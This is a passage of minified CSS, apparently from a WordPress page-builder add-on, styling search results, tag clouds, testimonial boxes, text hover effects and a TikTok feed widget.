10px}.premium-search__skin-classic .premium-search__excerpt-wrap{margin:0 20px 20px}.premium-search__skin-classic .premium-search__post-inner{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-search__skin-side .premium-search__post-title{margin:20px 20px 10px}.premium-search__skin-side .premium-search__excerpt-wrap{margin:0 20px 20px}.premium-search__skin-side .premium-search__post-inner{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-search__skin-side .premium-search__post-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1}.premium-search__skin-banner .premium-search__post-inner{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-search__skin-banner .premium-search__post-content{position:absolute;width:100%;bottom:-5px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:transparent;z-index:3;-webkit-transition:bottom .3s ease-in-out;transition:bottom .3s ease-in-out;padding:30px}.premium-search__skin-banner .premium-search__post-wrap:hover .premium-search__post-content{bottom:0}.premium-search__arrow-top a.carousel-arrow{top:0}.premium-search__arrow-middle a.carousel-arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none}.premium-search__arrow-bottom a.carousel-arrow{bottom:0}.premium-search__effect-scale img,.premium-search__effect-zoomout img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-search__effect-sepia img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-search__effect-sepia .premium-search__post-wrap:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-search__effect-bright img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-search__effect-bright .premium-search__post-wrap:hover img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-search__effect-trans img{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.premium-search__effect-trans .premium-search__post-wrap:hover img{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-search__effect-zoomin .premium-search__post-wrap:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-search__effect-zoomout .premium-search__post-wrap:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.premium-search__effect-scale .premium-search__post-wrap:hover img{-webkit-transform:scale(1.3) rotate(5deg);-ms-transform:scale(1.3) rotate(5deg);transform:scale(1.3) rotate(5deg)}.premium-search__effect-gray .premium-search__post-wrap:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-search__effect-blur .premium-search__post-wrap:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-search__footer{width:100%}.premium-search-form__pagination-container{text-align:right}.premium-search-form__pagination-container span{cursor:default}.premium-search-form__pagination-container .page-numbers{display:inline-block;border:none;color:#000;line-height:1;font-size:1em;font-weight:400;text-decoration:none;padding:.75em;margin:0 .4em .4em 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search-anim-yes .premium-search__input-wrap::after{display:block;position:absolute;width:0;height:2px;content:"";bottom:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.premium-search-anim-middle-yes .premium-search__input-wrap::after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-search-anim-label .premium-search__input::-webkit-input-placeholder,.premium-search-anim-label-pos-back .premium-search__input::-webkit-input-placeholder{color:transparent!important}.premium-search-anim-label .premium-search__input:-ms-input-placeholder,.premium-search-anim-label-pos-back .premium-search__input:-ms-input-placeholder{color:transparent!important}.premium-search-anim-label .premium-search__input::-ms-input-placeholder,.premium-search-anim-label-pos-back .premium-search__input::-ms-input-placeholder{color:transparent!important}.premium-search-anim-label .premium-search__input::placeholder,.premium-search-anim-label-pos-back .premium-search__input::placeholder{color:transparent!important}.premium-search-anim-label .premium-search__label,.premium-search-anim-label-pos-back .premium-search__label{position:relative;z-index:2;-webkit-transform:translateX(10px) translateY(30px);-ms-transform:translateX(10px) translateY(30px);transform:translateX(10px) translateY(30px);opacity:.3;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-search-anim-css-filters .premium-search__label,.premium-search-anim-label-letter .premium-search__label{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:768px){.premium-search__container:not(.premium-search__skin-banner) .premium-search__post-content{top:0;margin:0;padding:15px}.premium-search__skin-side .premium-search__post-inner{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.premium-tcloud-hidden{opacity:0;visibility:hidden}.premium-tcloud-canvas-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-tcloud-default .premium-tcloud-term,.premium-tcloud-ribbon .premium-tcloud-term{background-color:var(--tag-color);padding:5px;margin:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tcloud-default .premium-tcloud-term:hover,.premium-tcloud-ribbon .premium-tcloud-term:hover{background-color:var(--tag-hover-color)}.premium-tcloud-default .premium-tcloud-term:hover::before,.premium-tcloud-ribbon .premium-tcloud-term:hover::before{border-color:transparent var(--tag-hover-color) transparent transparent}.premium-tcloud-default .premium-tcloud-term-link,.premium-tcloud-ribbon .premium-tcloud-term-link{color:var(--tag-text-color);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:1}.premium-tcloud-default .premium-tcloud-term{border:1px solid var(--tag-color)}.premium-tcloud-canvas{cursor:pointer}.premium-tcloud-ribbon .premium-tcloud-term{position:relative}.premium-tcloud-ribbon .premium-tcloud-term::before{position:absolute;top:0;left:-14px;content:"";margin:0 auto;width:0;height:0;border-style:solid;border-width:14px 14px 14px 0;border-color:transparent var(--tag-color) transparent transparent;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-tcloud-sphere .premium-tcloud-terms-container{display:none}.premium-testimonial-box.multiple-testimonials{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.premium-testimonial-box{width:100%;background:0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-testimonial-box .premium-testimonial-author-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-testimonial-job,.premium-testimonial-person-name{margin:0;color:#212121}.premium-testimonial-text-wrapper{margin:10px 0}.premium-testimonial-heading{font-size:24px;color:#212121;font-weight:700}.premium-testimonial-heading p{margin:0}.premium-testimonial-person-name{font-size:21px;font-weight:600;margin-bottom:5px}.premium-testimonial-job{font-size:18px}.premium-testimonial-container{position:relative;width:100%}.premium-testimonial-img-wrapper{overflow:hidden;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-testimonial-img-wrapper img{object-fit:cover;width:100%;height:100%!important}.premium-testimonial-content-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;padding:20px}.premium-testimonial-clear-float{clear:both}.premium-testimonial-lower-quote,.premium-testimonial-upper-quote{position:absolute;z-index:1}.premium-testimonial-lower-quote{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.premium-testimonial__rating-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin1 .premium-testimonial-heading,.premium-testimonial__skin1 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin1 .premium-testimonial-author-info{-webkit-order:3;-ms-flex-order:3;order:3}.premium-testimonial__skin1 .premium-testimonial-upper-quote{top:0;left:12px}.premium-testimonial__skin1 .premium-testimonial-lower-quote{bottom:3px;right:12px}.premium-testimonial__skin1 .premium-testimonial__rating-wrapper{-webkit-order:4;-ms-flex-order:4;order:4}.premium-testimonial__skin2 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin2 .premium-testimonial__img-info{-webkit-order:4;-ms-flex-order:4;order:4}.premium-testimonial__skin3 .premium-testimonial-heading{-webkit-order:1;-ms-flex-order:1;order:1}.premium-testimonial__skin3 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin3 .premium-testimonial-lower-quote{top:12px;right:12px}.premium-testimonial__skin4 .premium-testimonial-text-wrapper{-webkit-order:2;-ms-flex-order:2;order:2}.premium-testimonial__skin4 .premium-testimonial-upper-quote{bottom:-25px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-testimonial__img-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-testimonial__img-bottom .premium-testimonial-img-wrapper,.premium-testimonial__img-top .premium-testimonial-img-wrapper{position:absolute;z-index:1}.premium-testimonial__img-top .premium-testimonial-img-wrapper{top:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-testimonial__img-top .premium-testimonial-heading:first-child,.premium-testimonial__img-top .premium-testimonial-text-wrapper:first-child{margin-top:40px}.premium-testimonial__img-bottom .premium-testimonial-img-wrapper{bottom:0;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.premium-testimonial__img-bottom .premium-testimonial-job{margin-bottom:40px}.premium-testimonial__carousel{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}.premium-testimonial__carousel .slick-slide{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-testimonial__carousel .slick-slide:not(.slick-center){-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:.6;-webkit-filter:grayscale(70%);filter:grayscale(70%)}.premium-testimonial__carousel-img{cursor:pointer}.elementor-widget-premium-addon-testimonials:not(.premium-testimonial__skin1):not(.premium-testimonial__skin4) .premium-testimonial-job,.elementor-widget-premium-addon-testimonials:not(.premium-testimonial__skin1):not(.premium-testimonial__skin4) .premium-testimonial-person-name{margin:0 10px}.premium-testimonial-heading{margin-bottom:10px}.pa-txt-sc__item-container,.pa-txt-sc__outer-container{display:-webkit-flex;display:-ms-flexbox;display:flex}.pa-txt-sc__outer-container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:10px}.pa-txt-sc__outer-container .premium-lottie-animation{width:150px;height:150px}.pa-txt-sc__outer-container .premium-lottie-animation>svg{width:100%;height:100%}.pa-txt-sc__hov-item{position:absolute;visibility:hidden;opacity:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;-webkit-transition:opacity .13s;transition:opacity .13s}.pa-txt-sc__hov-item :not(.pa-txt-sc__item-img){left:0;top:0}.pa-txt-sc__hov-item.pa-txt-sc__item-img{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pa-txt-sc__hov-hide:hover .pa-txt-sc__main-item{visibility:hidden;opacity:0}.pa-txt-sc__item-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.pa-txt-sc__item-container:hover .pa-txt-sc__hov-item{visibility:visible!important}.pa-txt-sc__item-container:hover .pa-txt-sc__hov-item,.pa-txt-sc__item-container:hover .pa-txt-sc__main-item{-webkit-transition:opacity .13s ease-in-out;transition:opacity .13s ease-in-out}.pa-txt-sc__item-text{font-size:35px;margin:0}.pa-txt-sc__item-text.pa-txt-sc__main-item{width:100%}.pa-txt-sc__link{position:absolute;top:0;left:0;right:0;bottom:0}.pa-txt-sc__item-icon,.pa-txt-sc__item-svg{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pa-txt-sc__effect-grow{-webkit-clip-path:inset(0 100% 100% 0);clip-path:inset(0 100% 100% 0);-webkit-transition:1.2s cubic-bezier(.16,.09,0,1.02);transition:1.2s cubic-bezier(.16,.09,0,1.02)}.pa-txt-sc__effect-circle svg.outline-svg,.pa-txt-sc__effect-curly svg.outline-svg,.pa-txt-sc__effect-diagonal svg.outline-svg,.pa-txt-sc__effect-double-underline svg.outline-svg,.pa-txt-sc__effect-h-underline svg.outline-svg,.pa-txt-sc__effect-outline svg.outline-svg,.pa-txt-sc__effect-strikethrough svg.outline-svg,.pa-txt-sc__effect-underline-zigzag svg.outline-svg,.pa-txt-sc__effect-x svg.outline-svg{fill:none;stroke-width:2px;position:absolute;left:-5%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:110%;height:113%}.pa-txt-sc__effect-circle svg.outline-svg.outline,.pa-txt-sc__effect-curly svg.outline-svg.outline,.pa-txt-sc__effect-diagonal svg.outline-svg.outline,.pa-txt-sc__effect-double-underline svg.outline-svg.outline,.pa-txt-sc__effect-h-underline svg.outline-svg.outline,.pa-txt-sc__effect-outline svg.outline-svg.outline,.pa-txt-sc__effect-strikethrough svg.outline-svg.outline,.pa-txt-sc__effect-underline-zigzag svg.outline-svg.outline,.pa-txt-sc__effect-x svg.outline-svg.outline{stroke:currentColor}.pa-txt-sc__effect-circle svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-curly svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-diagonal svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-double-underline svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-h-underline svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-outline svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-strikethrough svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-underline-zigzag svg.outline-svg.outline path:first-child,.pa-txt-sc__effect-x svg.outline-svg.outline path:first-child{-webkit-animation:pa-svg-outline .5s ease-in-out 0s forwards;animation:pa-svg-outline .5s ease-in-out 0s forwards;stroke-dasharray:1740 1742;stroke-dashoffset:1741}.pa-txt-sc__effect-circle svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-curly svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-diagonal svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-double-underline svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-h-underline svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-outline svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-strikethrough svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-underline-zigzag svg.outline-svg.outline path:nth-child(2),.pa-txt-sc__effect-x svg.outline-svg.outline path:nth-child(2){-webkit-animation:pa-svg-outline .5s ease-in-out 499ms forwards;animation:pa-svg-outline .5s ease-in-out 499ms forwards;stroke-dasharray:1743 1745;stroke-dashoffset:1744}.pa-txt-sc__effect-min-mask .premium-mask-span{position:relative;overflow:hidden;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;background:inherit}.pa-txt-sc__effect-min-mask .premium-mask-span::after{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:currentColor;-webkit-backface-visibility:visible;backface-visibility:visible}.pa-txt-sc__effect-underline::after{content:"";position:absolute;width:100%;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);height:2px;bottom:0;left:0;background-color:currentColor;-webkit-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out;z-index:1}.pa-txt-sc__effect-underline.underline::after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.pa-txt-sc__effect-hvr-pulse-grow.hvr-pulse-grow{-webkit-animation:hvr-pulse-grow .3s ease-in-out alternate infinite;animation:hvr-pulse-grow .3s ease-in-out alternate infinite}.pa-txt-sc__effect-hvr-buzz.hvr-buzz{-webkit-animation:hvr-buzz .3s ease-in-out alternate infinite;animation:hvr-buzz .3s ease-in-out alternate infinite}.pa-txt-sc__effect-rotate{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.pa-txt-sc__effect-rotate.rotate{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.pa-txt-sc__effect-d-rotate{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:rotateY(0);transform:rotateY(0)}.pa-txt-sc__effect-d-rotate.d-rotate{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.pa-txt-sc__effect-hvr-wobble-vertical{-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.pa-txt-sc__effect-hvr-wobble-vertical.hvr-wobble-vertical{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.pa-txt-sc__effect-hvr-float-shadow{-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.pa-txt-sc__effect-hvr-float-shadow:after{pointer-events:none;position:absolute;z-index:-1;content:"";top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.pa-txt-sc__effect-hvr-float-shadow.hvr-float-shadow{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.pa-txt-sc__effect-hvr-float-shadow.hvr-float-shadow::after{opacity:1;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.pa-clipped-bg span{background-clip:text;-webkit-text-fill-color:transparent;-webkit-background-clip:text}@-webkit-keyframes pa-svg-outline{100%{stroke-dashoffset:0}}@keyframes pa-svg-outline{100%{stroke-dashoffset:0}}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(3deg);transform:translateX(3px) rotate(3deg)}100%{-webkit-transform:translateX(-3px) rotate(-3deg);transform:translateX(-3px) rotate(-3deg)}}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.premium-tiktok-feed__outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-tiktok-feed__videos-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-tiktok-feed__video-outer-wrapper{padding:-webkit-calc(5px / 2);padding:calc(5px / 2)}.premium-tiktok-feed__video-wrapper{height:100%}.premium-tiktok-feed__video-wrapper video{height:100%}.premium-tiktok-feed__video-counts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:12px;column-gap:12px;cursor:pointer;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #d7d7d7}.premium-tiktok-feed__video-counts span{display:inline-block;white-space:nowrap}.premium-tiktok-feed__vid-creator a{display:inline-block;font-size:17px;text-transform:lowercase}.premium-tiktok-feed__created-at{font-size:14px}.premium-tiktok-feed__shares{position:relative;margin-left:auto;z-index:11}.premium-tiktok-feed__meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-tiktok-feed__video-media{cursor:pointer;overflow:hidden;position:relative}.premium-tiktok-feed__video-media img,.premium-tiktok-feed__video-media video{width:100%;height:100%!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-tiktok-feed__video-media .premium-tiktok-feed__play-icon{position:absolute;right:20px;top:20px;z-index:9}.premium-tiktok-feed__video-link{position:absolute;inset:0;z-index:10}.premium-tiktok-feed__vid-desc{font-size:14px;line-height:20px;font-weight:200}.premium-tiktok-feed__profile-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:12px;margin-bottom:5px}.premium-tiktok-feed__profile-header>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-tiktok-feed__profile-counts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px;line-height:20px;font-weight:400}.premium-tiktok-feed__profile-counts span{display:inline-block;white-space:nowrap}.premium-tiktok-feed__profile-counts>span{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:3px 5px;margin:0 4px;-webkit-column-gap:6px;column-gap:6px}.premium-tiktok-feed__user-info-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed__user-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:15px;column-gap:15px}.premium-tiktok-feed__avatar{width:100px;height:100px;border-radius:50%;overflow:hidden}.premium-tiktok-feed__avatar img{width:100%;height:100%;border-radius:50%}.premium-tiktok-feed__username a{text-transform:lowercase;font-size:17px;font-weight:700px}.premium-tiktok-feed__follow-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 20px;border-radius:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-order:3;-ms-flex-order:3;order:3;-webkit-column-gap:5px;column-gap:5px}.premium-tiktok-feed__follow-button svg{width:100%;height:100%}.premium-tiktok-feed__profile-desc{font-size:14px;line-height:20px;font-weight:400;margin-top:10px;margin-bottom:10px}.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__vid-meta-wrapper,.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__video-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__video-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__vid-meta-wrapper{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-order:0;-ms-flex-order:0;order:0}.premium-tiktok-feed__vid-layout-1 .premium-tiktok-feed__video-counts{position:relative;-webkit-order:4;-ms-flex-order:4;order:4}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__video-wrapper{position:relative;cursor:pointer;overflow:hidden}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-inner-meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:absolute;left:0;top:0;width:100%;height:100%;z-index:9}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-desc{margin-top:auto!important}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__vid-desc,.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__video-counts{-webkit-order:1;-ms-flex-order:1;order:1}.premium-tiktok-feed__vid-layout-2 .premium-tiktok-feed__video-media{width:100%;height:100%}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__vid-meta-wrapper,.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-media{width:50%}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__vid-meta-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__meta{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-counts{position:absolute;bottom:0;left:0;width:100%;padding:15px}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-media{height:400px}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__video-media img{object-fit:cover}.premium-tiktok-feed__vid-layout-3 .premium-tiktok-feed__vid-desc{text-align:center}.premium-tiktok-feed__load-more-wrapper{width:100%;text-align:center}.premium-tiktok-feed__load-more-btn{cursor:pointer;display:inline-block;padding:7px 20px;margin-bottom:4px;margin-top:4px;border:none;border-radius:5px;background-color:#efefef}.premium-tiktok-feed .premium-display-none{display:none}.premium-tiktok-feed__scheme-light .premium-tiktok-feed__profile-header,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-wrapper{background:#eee}.premium-tiktok-feed__scheme-light .premium-tiktok-feed__follow-button{background-color:#202020;color:#fff}.premium-tiktok-feed__scheme-light .custom-fa,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__created-at,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__profile-counts,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__profile-desc,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__username a,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__vid-creator a,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__vid-desc,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts>span,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts>span>i,.premium-tiktok-feed__scheme-light .premium-tiktok-sharer{color:#202020}.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts svg,.premium-tiktok-feed__scheme-light .premium-tiktok-feed__video-counts svg *{color:#202020}.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__profile-header,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-wrapper{background:#202020}.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__follow-button{background-color:#eee;color:#202020}.premium-tiktok-feed__scheme-dark .fa.custom-fa{-webkit-text-stroke-color:#fff}.premium-tiktok-feed__scheme-dark .custom-fa,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__created-at,.premium-tiktok-feed__scheme-dark 